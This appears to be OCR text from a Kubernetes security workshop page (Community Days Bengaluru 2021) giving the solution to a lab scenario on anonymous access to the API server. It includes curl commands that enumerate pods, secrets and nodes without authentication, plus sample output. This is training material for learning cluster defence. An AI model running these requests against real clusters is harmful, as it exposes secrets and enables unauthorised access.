 Kubernetes
Community Days
Bengaluru 2021
Scenario_1 Solution
Infra #1 Console [Jenkins]
54.84.150.225:3000/5_attacks/1_anonymous_access/solution.html
1. Welcome
2. Intro and Agenda
2.1. Disclaimer
2.2. Agenda
3. Infra Setup
3.1. Importing VM
3.2. SSH to VM
4. Containers and Docker
4.1. Docker Commands
5. Kubernetes
5.1. Kubernetes Commands
5.2. Kubeconfig
6. Attacks
6.1. Scenario_1
6.2. Scenario_1 Solution
6.3. Scenario_2
6.4. Scenario_2 Solution
6.5. Scenario_3
6.6. Scenario_3 Solution
6.7. Scenario_4
6.8. Scenario_4 Solution
6.9. Scenario_5
6.10. Scenario_5 Solution
6.11. Scenario_6
6.12. Scenario_6 Solution
6.13. Scenario_7
6.14. Scenario_7 Solution
6.15. Scenario_8
6.16. Scenario_8 Solution
6.17. Scenario_9
6.18. Scenario_9 Solution
6.19. Scenario_10
6.20. Scenario_10 Solution
curl -k https://${control-plane-ip-addr}:6443 | jq .
curl -k https://${control-plane-ip-addr}:6443/api/v1/pods | jq .
curl -k https://${control-plane-ip-addr}:6443/api/v1/secrets | jq .
curl -k https://${control-plane-ip-addr}:6443/api/v1/nodes | jq .
[root@localhost tmp]# curl -k https://172.18.0.4:6443 | jq .
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5189 0 5189 0 0 389k 0 --:--:-- --:--:-- --:--:-- 389k
{
"paths": [
"/api",
"/api/v1",
"/apis",
"/apis/",
"/apis/admissionregistration.k8s.io",
"/apis/admissionregistration.k8s.io/v1",
"/apis/admissionregistration.k8s.io/v1beta1",
"/apis/apiextensions.k8s.io",
"/apis/apiextensions.k8s.io/v1",
"/apis/apiextensions.k8s.io/v1beta1",
"/apis/apiregistration.k8s.io",
"/apis/apiregistration.k8s.io/v1",
"/apis/apiregistration.k8s.io/v1beta1",
"/apis/apps",
"/apis/apps/v1",
"/apis/authentication.k8s.io",
"/apis/authentication.k8s.io/v1",
"/apis/authentication.k8s.io/v1beta1",
"/apis/authorization.k8s.io",
"/apis/authorization.k8s.io/v1",
Note: Below policy was applied, leading to anonymous access to cluster.
kubectl get clusterrolebindings anonymous-review-access -o yaml
SPONSORED BY Microsoft Azure elastic Google Cloud